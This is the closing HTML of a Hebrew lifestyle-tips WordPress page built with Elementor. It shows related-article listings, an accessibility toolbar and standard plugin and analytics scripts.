		                    		                    <div class="axil-media-bottom">
		                        <h3 class="axil-post-title hover-line">
		                                <a href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/">נשיקה של בוקר, המחווה הקטנה שיכולה לשנות את הזוגיות שלכם</a>
                                </h3>

		                                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 10 בספטמבר 2024</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,529 Views</span> </li>
                                            </ul>
        </div>
    		                    </div>
		                </div>
		            </div>
		            <!-- End of .post-block -->
		        </div>
		        <!-- End of .axil-img-container -->
		    </div>

				
									</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-953691c" data-id="953691c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb856f1 elementor-widget elementor-widget-heading" data-id="cb856f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כתוב את הכותרת כאן</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4927211 elementor-widget elementor-widget-axilnews-post-list" data-id="4927211" data-element_type="widget" data-widget_type="axilnews-post-list.default">
				<div class="elementor-widget-container">
					<div class="axil-recent-news">
    
<div class="recent-news-holder">
        <div class="media post-block post-block__small m-b-xs-30">
                                    <a class="align-self-center" href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&#038;ssl=1" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn-color"
                   href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/">טיפים טבעיים</a>
                            </div>
                        <h3 class="axil-post-title hover-line hover-line">
            <a href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/">המחזור ההורמונלי הגברי: כיצד הטסטוסטרון משפיע על הגוף והנפש לאורך היום</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 8 בספטמבר 2024</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 2,190 Views</span> </li>
                                            </ul>
        </div>
        </div>
</div>
    <div class="media post-block post-block__small m-b-xs-30">
                                    <a class="align-self-center" href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=150%2C150&#038;ssl=1" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn-color"
                   href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/">טיפים טבעיים</a>
                            </div>
                        <h3 class="axil-post-title hover-line hover-line">
            <a href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/">מדיטציה בבוקר: שגרת בוקר חיובית לשיפור הבריאות הנפשית</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 11 באוגוסט 2024</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,092 Views</span> </li>
                                            </ul>
        </div>
        </div>
</div>
    <div class="media post-block post-block__small m-b-xs-30">
                                    <a class="align-self-center" href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=150%2C150&#038;ssl=1" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn-color"
                   href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/">טיפים טבעיים</a>
                            </div>
                        <h3 class="axil-post-title hover-line hover-line">
            <a href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/">הדרך לחלום צלול: איך לשלוט בעולם השינה שלך</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 6 באוגוסט 2024</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,106 Views</span> </li>
                                            </ul>
        </div>
        </div>
</div>
    <div class="media post-block post-block__small m-b-xs-30">
                                    <a class="align-self-center" href="https://tip-tv.org/%d7%aa%d7%a4%d7%a7%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%9e%d7%a1%d7%95%d7%a8%d7%aa%d7%99%d7%99%d7%9d-%d7%9e%d7%95%d7%9c-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%99%d7%9d-%d7%90%d7%99/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/07/file-vaiNYfijhy8mUqhUTSWKqJEL.webp?resize=150%2C150&#038;ssl=1" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn-color"
                   href="https://tip-tv.org/category/uncategorized/">כללי</a>
                            </div>
                        <h3 class="axil-post-title hover-line hover-line">
            <a href="https://tip-tv.org/%d7%aa%d7%a4%d7%a7%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%9e%d7%a1%d7%95%d7%a8%d7%aa%d7%99%d7%99%d7%9d-%d7%9e%d7%95%d7%9c-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%99%d7%9d-%d7%90%d7%99/">תפקידי הורים מסורתיים מול מודרניים: איזון בין אהבה לסמכות בגידול ילדי</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 17 ביולי 2024</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,142 Views</span> </li>
                                            </ul>
        </div>
        </div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df2385b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df2385b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a87e808" data-id="a87e808" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
    <div id="acwp-toolbar-btn-wrap" class=" ">
        <button type="button"id="acwp-toolbar-btn" tabindex="0" aria-label="פתיחה וסגירה של תפריט הנגישות">
            <svg xmlns="http://www.w3.org/2000/svg" focusable="false" style="transform: rotate(360deg);" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20">
                <path d="M10 2.6c.83 0 1.5.67 1.5 1.5s-.67 1.51-1.5 1.51c-.82 0-1.5-.68-1.5-1.51s.68-1.5 1.5-1.5zM3.4 7.36c0-.65 6.6-.76 6.6-.76s6.6.11 6.6.76s-4.47 1.4-4.47 1.4s1.69 8.14 1.06 8.38c-.62.24-3.19-5.19-3.19-5.19s-2.56 5.43-3.18 5.19c-.63-.24 1.06-8.38 1.06-8.38S3.4 8.01 3.4 7.36z" fill="currentColor"></path>
            </svg>
        </button>
    </div>
    
    <div id="acwp-toolbar" class="acwp-toolbar   acwp-style-columns" aria-label="פתיחה וסגירה של תפריט הנגישות">
        <div id="acwp-toolbar-module">
                <div class="acwp-heading">
        <p class="acwp-title">תפריט נגישות</p>
        <button type="button" id="acwp-close-toolbar">
            <i class="material-icons" aria-hidden="true">close</i>
            <span class="sr-only">פתיחה וסגירה של תפריט הנגישות</span>
        </button>
    </div>
                
            <div class="acwp-togglers">
                    <div class="acwp-toggler acwp-toggler-keyboard">
        <label for="acwp-toggler-keyboard" tabindex="0" data-name="keyboard">
                        <i class="material-icons" aria-hidden="true">keyboard</i>
                        <span>ניווט מקלדת</span>
                        <input type="checkbox" id="acwp-toggler-keyboard" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-animations">
        <label for="acwp-toggler-animations" tabindex="0" data-name="animations">
                        <i class="material-icons" aria-hidden="true">visibility_off</i>
                        <span>ביטול אנימציות / הבהובים</span>
                        <input type="checkbox" id="acwp-toggler-animations" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-contrast">
        <label for="acwp-toggler-contrast" tabindex="0" data-name="contrast">
                        <i class="material-icons" aria-hidden="true">nights_stay</i>
                        <span>Contrast</span>
                        <input type="checkbox" id="acwp-toggler-contrast" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-incfont">
        <label for="acwp-toggler-incfont" tabindex="0" data-name="incfont">
                        <i class="material-icons" aria-hidden="true">format_size</i>
                        <span>הגדלת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-incfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-decfont">
        <label for="acwp-toggler-decfont" tabindex="0" data-name="decfont">
                        <i class="material-icons" aria-hidden="true">text_fields</i>
                        <span>הקטנת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-decfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-readable">
        <label for="acwp-toggler-readable" tabindex="0" data-name="readable">
                        <i class="material-icons" aria-hidden="true">font_download</i>
                        <span>גופן קריא</span>
                        <input type="checkbox" id="acwp-toggler-readable" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-marktitles">
        <label for="acwp-toggler-marktitles" tabindex="0" data-name="marktitles">
                        <i class="material-icons" aria-hidden="true">title</i>
                        <span>סימון כותרות</span>
                        <input type="checkbox" id="acwp-toggler-marktitles" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-underline">
        <label for="acwp-toggler-underline" tabindex="0" data-name="underline">
                        <i class="material-icons" aria-hidden="true">link</i>
                        <span>סימון קישורים ולחצנים</span>
                        <input type="checkbox" id="acwp-toggler-underline" hidden />
                    </label>
    </div>
                </div>
            
                <div class="acwp-footer">
        <ul>
                        <li><a href="https://tip-tv.org/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
                                    <li><a href="https://tip-tv.org/%d7%a9%d7%9c%d7%99%d7%97%d7%aa-%d7%9e%d7%a9%d7%95%d7%91-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a0%d7%92%d7%a9%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">שליחת משוב</a></li>
                                    <li><a href="https://tip-tv.org/%d7%9e%d7%a4%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">מפת האתר</a></li>
                        <li>מופעל ב <i class="material-icons" aria-hidden="true">favorite</i><span class="sr-only">אהבה</span> ע״י <a href="https://amitmoreno.com/" target="_blank">עמית מורנו</a></li>
        </ul>
    </div>
            </div>
    </div>
    <style>body #acwp-toolbar-btn-wrap {top: 120px; left: 20px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {top: px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {left: px;}.acwp-toolbar{top: -100vh; left: 20px;}.acwp-toolbar.acwp-toolbar-show{top: 55px;}.acwp-toolbar.acwp-toolbar-show {top: px;}body .acwp-toolbar {left: px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="acwp-toolbar-js-extra">
/* <![CDATA[ */
var acwp_attr = {"fontsizer_customtags":"","fontsize_excludetags":"","fontsizer_max":"","fontsizer_min":"","fontsizer_nolineheight":"","hide_fontsize":"","no_btn_drage":"","contrast_exclude":"","nocookies":"","blogurl":"https://tip-tv.org"};
//# sourceURL=acwp-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/js/toolbar.js?ver=6.9" id="acwp-toolbar-js"></script>
<script type="text/javascript" id="plugin-frontend-js-js-extra">
/* <![CDATA[ */
var AccessibleWPData = {"siteUrl":"https://tip-tv.org"};
//# sourceURL=plugin-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/inc/frontend.js?ver=1.0" id="plugin-frontend-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tip-tv.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.4.8" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.4.8" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.4.8" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.4.8" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.4.8" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.4.8" id="easing-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.4.8" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.4.8" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plugins.js?ver=1.4.8" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.4.8" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"yes","ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/main.js?ver=1.4.8" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://tip-tv.org/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.4.8" id="jquery-style-switcher-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202927523\",\"post\":\"21556\",\"tz\":\"2\",\"srv\":\"tip-tv.org\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "202927523", "21556" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tip-tv.org\/wp-admin\/admin-ajax.php","nonce":"7d9c1e1d4f","urls":{"assets":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tip-tv.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tip-tv.org","checkout_page_url":"https:\/\/tip-tv.org","fragments_nonce":"3395530822"}},"facebook_sdk":{"lang":"he_IL","app_id":"605750447273008"},"lottie":{"defaultAnimationUrl":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tip-tv.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tip-tv.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69ac2589ba"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21556,"title":"%D7%90%D7%9C%D7%9E%D7%A0%D7%98%D7%95%D7%A8%20%D7%A2%D7%9E%D7%95%D7%93%20%D7%A0%D7%97%D7%99%D7%AA%D7%94%20%2321556%20%E2%80%93%20%D7%98%D7%99%D7%A4%20%D7%98%D7%91%D7%A2%D7%99","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tip-tv.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
